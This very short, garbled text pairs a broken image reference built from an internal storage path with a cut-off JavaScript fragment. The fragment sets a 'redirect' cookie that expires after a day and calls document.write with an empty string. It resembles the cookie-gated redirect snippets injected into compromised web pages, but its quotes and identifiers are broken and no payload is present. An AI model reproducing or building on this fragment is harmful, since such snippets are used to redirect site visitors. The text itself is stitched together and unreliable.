
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;
expires=”+date.toGMTString(),document.write(”)}